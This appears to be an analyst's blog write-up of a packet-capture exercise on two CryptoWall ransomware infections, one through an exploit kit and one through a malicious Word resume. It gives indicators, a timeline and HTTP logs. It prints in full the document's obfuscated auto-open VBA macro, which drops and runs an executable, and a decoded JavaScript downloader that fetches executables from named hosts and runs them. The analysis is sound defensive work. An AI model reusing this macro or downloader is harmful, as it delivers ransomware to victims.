So I am a little late with this one as I just could not find the mental capacity to finish this one on time due to a head cold that turned into a sinus infection (which I am still fighting). Based on what Brad had said about this one, it was one of his more “tricky” exercises and some of the other analysts seem to confirm that as well. With that being said, I seem to get the gist of it pretty quickly. The thing that threw me off was the fact that I did not see the traffic hitting the CryptoWall site at all as I like to scan the PCAP, see what stands out from the filter ‘http.request,” see what the protocol usage is in Wireshark, and then start to look at the traffic from the end and work from there. With that being said, let’s jump into the analysis…
My Results
– The infected computer’s host name.
> FRANKLION-PC
– The infected computer’s MAC address.
> 14:fe:b5:ab:ec:7d
– The infected computer’s operating system.
> Windows 7 IE 11
– Indicators of Compromise from these infections.
> prideorganizer.com / 104.28.9.93 (Page that had hidden iframe)
> randt.smittysautomart.org / 216.245.212.78 (This was the start of the infection chain from the Angler EK)
> ip-addr.es / 188.165.164.184 (IP call-back from CryptoWall)
> externalbatterycase.com / 192.186.222.229 (post call back from infection from first infection)
> greenevap.com/ 50.63.95.1 (post call back from infection from second infection)
> employance.com / 173.201.1.1 (post call back from infection from second infection)
– A timeline and chain of events for each of the infections.
> First Cryptowall infection from infected website (prideorganizer.com)
> User hits the site with the hidden iframe – Fri, Sep 11, 2015 19:49:15 GMT
> Looks like user gets compromised with Flash exploit – Fri, 11 Sep 2015 19:49:21 GMT
> Binary file dropped onto user’s system – Fri, 11 Sep 2015 19:49:28 GMT
> We see a check of the user’s IP address – Fri, 11 Sep 2015 19:49:34 GMT
> Second Cryptowall infection from malicious Word document
> User gets email from darylevenzor@yahoo.com at Fri, 11 Sep 2015 14:22:19 -5:00
> We see a check of the user’s IP address – Fri, 11 Sep 2015 19:55:28 GMT
Notes about the investigation

Looks like the start of the infection is from a hidden iframe in the site www.prideorganizer.com as you can see below:
There seems to be a Flash exploit that is used against the system that is from the iframe mentioned above as seen below:
GET /except.webarchive?effect=_0KAfLZDy&point=0oySNlI&unite=YXy5&as=6O4nE05A&individual=UuaP&international=&march=8inGVb3g8KcYWAB7 HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://randt.smittysautomart.org/boards/index.php?PHPSESSID=99&action=9x3bc575.2r387u5mjy726 x-flash-version: 18,0,0,203 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: randt.smittysautomart.org DNT: 1 Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.8.0 Date: Fri, 11 Sep 2015 19:49:21 GMT Content-Type: application/x-shockwave-flash Content-Length: 42952 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache CWS }...x.|.I..H. ...D.\_....^..@.l.@.. ......}..... A...}..:ht.q.$.7..l4ee...2...zF.w.aLG.....2..
After the Flash exploit, I see what looks like a binary from what Wireshark tells me (application/octect-stream) as seen in the traffic below:
GET /answer.cha?force=PSZ&ever=YdkQAl&growth=9QZ_ungGJ&night=&listen=a8Cx&beyond=&word=dhV684&series=&use=j2PgIqpn8e&quite=&away=5qnyzuAwSW HTTP/1.1 Connection: Keep-Alive Host: randt.smittysautomart.org HTTP/1.1 200 OK Server: nginx/1.8.0 Date: Fri, 11 Sep 2015 19:49:28 GMT Content-Type: application/octet-stream Content-Length: 216076 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache
Shortly after what I believe is the binary for the first CryptoWall infection being used on the victim’s system, I see that there is a call to get the current external IP address of the victim’s system:
CT> info 192 Info of conversation 192: SERVER IP : 188.165.164.184:80 TIME : Fri, 09/11/15 19:49:32 HOST : ip-addr.es URI : / REFERER : METHOD : GET RESULT NUM : 200 OK RESULT TYPE : text/plain FILE NAME : 191.html MAGIC : Inconclusive. Probably text (TEXT) LENGTH : 14 B CT> head 192 Displaying header of object 192 (191.html): HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:49:34 GMT Content-Type: text/plain;charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Last-Modified: Fri, 11 Sep 2015 19:49:34 GMT Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-check=0 Expires: Thu, 01 Jan 1970 00:00:00 GMT Pragma: no-cache X-XSS-Protection: 1 Server: DYNAMIC+ CT> body 192 1000 Displaying body of object 192 (191.html) [14 bytes]: 204.92.52.214
One thing to note here. Based on what I have been reading over the past couple of weeks, it seems that this site (ip-addr.es) is pretty synonymous with a CryptoWall checkin. Granted I am basing this on a lot of the traffic that Brad has been blogging about over on his blog.
Once the IP has been checked, we can then see the post-infection call-backs from the initial CryptoWall infection. Also something to note here is that I am not sure what kind of encoding is being used in the POSTs that the call-backs are making. If anyone has any ideas of how to decode these, please drop me a line in the comments as that would be great to figure out.
Also note where most of the call-backs are going… Most are going to compromised WordPress installs. Most of the things that I have been reading as of late have pointed NOT to vulnerable code within the core of WordPress, but more to vulnerable plugins that WordPress users use. In this case the call-backs are all pointing to a file called “ap4.php.” I tried to find something out about this particular file on Google, but I was not able to find anything about this file.
POST /wp-admin/js/ap4.php?k=sqecun4kcv HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 132 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: externalbatterycase.com Cache-Control: no-cache v=725ecfe7d2246574f39c34cff4bf0a94ecc0bdde676c2b9f40c4e4db0c7941b0143388818b72d57452bf2079ebadb398326c20133c8e4aca7c8322bbd7c519c5f7HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:49:34 GMT Server: Apache/2.4.12 X-Powered-By: PHP/5.4.43 Connection: close Transfer-Encoding: chunked Content-Type: text/html e 725d85b0dc6c68 0
POST /wp-admin/js/ap4.php?s=8arbpstpadtvsgt HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 94 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: externalbatterycase.com Cache-Control: no-cache v=2c7478e56e90138e2c7a156008afea819ef6f5e4d9faf5c3ee75b64c0b59fe416f07aa448209316a97dbb389e5e2HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:49:37 GMT Server: Apache/2.4.12 X-Powered-By: PHP/5.4.43 Connection: close Transfer-Encoding: chunked Content-Type: text/html 3e2 2c7137b460881a922f245c6342ecd0dfd3b5bec4dce1dc...<...<Long string>...>... 0
HTTP/1.0 408 Request Time-out Server: AkamaiGHost Mime-Version: 1.0 Date: Fri, 11 Sep 2015 19:49:37 GMT Content-Type: text/html Content-Length: 217 Expires: Fri, 11 Sep 2015 19:49:37 GMT <HTML><HEAD> <TITLE>Request Timeout</TITLE> </HEAD><BODY> <H1>Request Timeout</H1> The server timed out while waiting for the browser's request.<P> Reference #2.e60b180.1442000977.0 </BODY></HTML>
POST /wp-admin/js/ap4.php?d=19j14vg1as70d2 HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 160 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: externalbatterycase.com Cache-Control: no-cache v=789811319369c1f9...<Long string>...b50d8f3eff3a0HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:49:40 GMT Server: Apache/2.4.12 X-Powered-By: PHP/5.4.43 Connection: close Transfer-Encoding: chunked Content-Type: text/html b2ea .PNG . ...
POST /wp-admin/js/ap4.php?o=3p4z2b4dviy8iu0 HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 108 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: externalbatterycase.com Cache-Control: no-cache z=54ceea7c2bd1aaadb88dc64404b...<Long string>...12e3040HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:49:54 GMT Server: Apache/2.4.12 X-Powered-By: PHP/5.4.43 Connection: close Transfer-Encoding: chunked Content-Type: text/html e 54c8a02a2599a7 0

A little bit later we can then see the second run of CryptoWall from the user looking at the Word document (or in this case the resume) from ‘darylevenzor@yahoo.com.’ That document had the malicious binary embedded in it since we see the same call to the site ‘ip-addr.es’ shortly after the resume was opened:
GET / HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: ip-addr.es Cache-Control: no-cache HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:55:28 GMT Content-Type: text/plain;charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding Last-Modified: Fri, 11 Sep 2015 19:55:28 GMT Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-check=0 Expires: Thu, 01 Jan 1970 00:00:00 GMT Pragma: no-cache X-XSS-Protection: 1 Server: DYNAMIC+ e 204.92.52.214 0
POST /mtqzpa/templates/ap5.php?u=l3fzfhor374a7t HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 130 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: greenevap.com Cache-Control: no-cache z=ee2013940495e8a834556e2f5c168d6ee8e8e4b56a820...<Long string>...HTTP/1.1 503 Service Unavailable Date: Fri, 11 Sep 2015 19:55:28 GMT Server: Apache Content-Length: 362 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>503 Service Unavailable</title> </head><body> <h1>Service Unavailable</h1> <p>The server is temporarily unable to service your request due to maintenance downtime or capacity problems. Please try again later.</p> <hr> <address>Apache Server at greenevap.com Port 80</address> </body></html>
POST /wp-includes/theme-compat/ap2.php?j=l3fzfhor374a7t HTTP/1.1 Accept: */* Content-Type: application/x-www-form-urlencoded Connection: Close Content-Length: 130 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: employance.com Cache-Control: no-cache z=ee2013940495e8a834556e2f5c168d6ee8e8...<Long string>...145465HTTP/1.1 200 OK Date: Fri, 11 Sep 2015 19:55:29 GMT Server: Apache Vary: Accept-Encoding Connection: close Transfer-Encoding: chunked Content-Type: text/html e ee2057c70adde5 0
Using OfficeMalScanner I was able to get some more information about how the Word document works since I was able to get the script that runs when the user launches the file as you can see below (and also how the author(s) feel about AV):
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub Auto_Open()
zGCwkKBGTOs
End Sub
Sub zGCwkKBGTOs()
Dim ezbVRLGmmo As String
Dim iqvhxHmFSdrrP As String
Dim iYwihdJA As Integer
Dim bvNUjgU As String
Dim VBJeJNNj As Byte
Dim dRZAVyCRqn As Paragraph
Dim XhnzHZgleilRL As Long
Dim CAMGDebZMD As Integer
Dim splRmDLtFg As String
Dim eOqQRgYctMzmuZ As String
Dim dsuvHC As String
Dim MniQXWEhfv As Boolean
Dim QbhrXGT As Integer
bvNUjgU = "zqnuhsi&H46&H55&H43&H4B2&H047&H44&H41&H54&H41&H21"
splRmDLtFg = "exe"
eOqQRgYctMzmuZ = "iaEhcYUCk" + "o"
HHRSydvjwaq = "."
ezbVRLGmmo = eOqQRgYctMzmuZ + HHRSydvjwaq + splRmDLtFg
YqPyWrU
iYwihdJA = FreeFile()
AGRVOkemteQ
Debug.Print ("After OnTime: " & Now)
Dim opobUCTy As String
Dim LyunJq As String
Dim cBFXXhV As String
Dim dtxmeZtrxOLted As String
Dim XtibNFnRE As Document
Set dEqXIBDNuKqF = CreateObject("Sc" + "riptContro" + "l")
dEqXIBDNuKqF.Language = "VBS" + "cri" + "p" + "t"
opobUCTy = "ActiveDocumen" + "t" + "."
cBFXXhV = "Paragraph" + "s"
LyunJq = opobUCTy + cBFXXhV
Set VeZpOpVh = GetObject(, "word" + ".Applic" + "atio" + "n")
On Error GoTo JFhYAolPD
dEqXIBDNuKqF.AddObject "Obj", VeZpOpVh
Dim FwKeQXNgqxMxvnL As Boolean
FwKeQXNgqxMxvnL = False
Dim DhvFHjK As Boolean
DhvFHjK = True
JFhYAolPD:
For Each dRZAVyCRqn In dEqXIBDNuKqF.Eval("Obj." & LyunJq)
hPuJZIlGpcz (dRZAVyCRqn)
iqvhxHmFSdrrP = dRZAVyCRqn.Range.Text
Debug.Print ("After OnTime: " & Now)
If (MniQXWEhfv = True) Then
XhnzHZgleilRL = (37 - 36)
Dim VCAMcIBwsA As Integer
VCAMcIBwsA = (68 - 64)
While (XhnzHZgleilRL < Len(iqvhxHmFSdrrP))
VBJeJNNj = Mid(iqvhxHmFSdrrP, XhnzHZgleilRL, VCAMcIBwsA)
Debug.Print ("After OnTime: " & Now)
Put #iYwihdJA, , VBJeJNNj
XhnzHZgleilRL = XhnzHZgleilRL + (7 - 3)
Wend
ElseIf (InStr((88 - 87), iqvhxHmFSdrrP, bvNUjgU) > (64 - 64) And Len(iqvhxHmFSdrrP) > (27 - 27)) Then
MniQXWEhfv = DhvFHjK
End If
Next
Debug.Print ("After OnTime: " & Now)
If (FwKeQXNgqxMxvnL = True) Then
MsgBox ("FUCK AV")
Else
Close #iYwihdJA
End If
HYUzMcPhknOwSHA (ezbVRLGmmo)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub HYUzMcPhknOwSHA(ezbVRLGmmo As String)
Dim dsuvHC As String
Dim dphUNjFKvsin As Object
Dim QbhrXGT As Integer
dsuvHC = Environ("USERPROFIL" + "E")
ChDrive (dsuvHC)
ChDir (dsuvHC)
Debug.Print ("After OnTime: " & Now)
Set dphUNjFKvsin = VBA.CreateObject("WSc" + "ript" + ".She" + "l" + "l")
On Error Resume Next
dphUNjFKvsin.Run (ezbVRLGmmo)
TdkFfShCkIHO
End Sub
Sub hPuJZIlGpcz(fVXCWogxUYsIi)
DoEvents
End Sub
Sub AGRVOkemteQ()
Dim splRmDLtFg As String
Dim ezbVRLGmmo As String
Dim eOqQRgYctMzmuZ As String
Dim iYwihdJA As Integer
Dim HHRSydvjwaq As String
eOqQRgYctMzmuZ = "iaEhcYUCko"
HHRSydvjwaq = "."
splRmDLtFg = "exe"
ezbVRLGmmo = eOqQRgYctMzmuZ + HHRSydvjwaq + splRmDLtFg
iYwihdJA = FreeFile()
Open ezbVRLGmmo For Binary As iYwihdJA
End Sub
Sub TdkFfShCkIHO()
Word.ActiveDocument.Range.Select
Selection.WholeStory
Selection.Delete Unit:=wdCharacter, Count:=(53 - 52)
Dim hnyvtVpsnYB As Word.Document
Set hnyvtVpsnYB = ThisDocument
hnyvtVpsnYB.Range.InsertParagraphAfter
hnyvtVpsnYB.Range.InsertAfter "" + vbLf
End Sub
Sub YqPyWrU()
dsuvHC = Environ("USERPRO" + "FIL" + "E")
ChDrive (dsuvHC)
ChDir (dsuvHC)
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Information about malicious files from the investgation:
===================================
Name: except.webarchive.swf
MD5: b1938532d94bb3cb618a09d754f8e87a
Detection ratio from VT: 8 / 56
VT link: http://www.virustotal.com/en/file/90665db61bc3b7ff37927367ad6c7a41a94d4b38ac3067527b9ea1e335667a91/analysis/
*Name: js-1.exe
MD5: d48ef4bb0549a67083017169169ef3ee
Detection ratio from VT: 5 / 56
VT link: http://www.virustotal.com/en/file/daf4d96a121c9e4935082d4e0264088ff352f14d868f8720d8fa7e4f99c82f05/analysis/
*Name: js-3.exe
MD5: 9c23ea676cd623e4527db2336ebff335
Detection ratio from VT: 31 / 57
VT link: http://www.virustotal.com/en/file/33c80532e3cbabe39fba8318d91f14dd956f20033725878c4832a2fc063dafb2/analysis/
*The files js-1 and js-3 (js-2 got deleted by accident) were caught by running the javascript code in a browser. The interesting thing about this one is that I was also able to decode it via Malzilla. The output of that decode can be found below:
function dl(fr) { var b = "ihaveavoice2.com laterrazzafiorita.it idsecurednow.com".split(" ");
for (var i=0; i<b.length; i++) { var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math.random()*100000000)+".exe";
var dn = 0; var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function() { if (xo.readyState == 4 && xo.status == 200) { var xa = new ActiveXObject("ADODB.Stream");
xa.open(); xa.type = 1; xa.write(xo.ResponseBody);
if (xa.size > 5000) { dn = 1; xa.position = 0; xa.saveToFile(fn,2);
try { ws.Run(fn,1,0); } catch (er) {}; }; xa.close(); }; };
try { xo.open("GET","http://"+b[i]+"/document.php?rnd="+fr+"&id="+str, false);
xo.send(); } catch (er) {}; if (dn == 1) break; }; }; dl(2461); dl(6862); dl(1503);
One day I will have to see what I can come up with with regards to trying to reverse engineer these executables. Until then they lay here and wait.
**Name: vbaProject.bin
MD5: 646bc5e99b9354c9ad787ccf733a4b38
Detection ratio from VT: 7 / 57
VT link: http://www.virustotal.com/en/file/7798181485f06ce8f34a2d2f7d01137309b19ca80924ee1e0fc185734aa4a188/analysis/1444160706/
**The bin file was extracted from the malicious word document (the resume) which I believe has the embedded binary of CryptoWall since there are no calls to any web resources in the script.
So that is it for this one. As usual, if you want the things that I found please hit up my GitHub page for the artifacts. On to the next one investigation.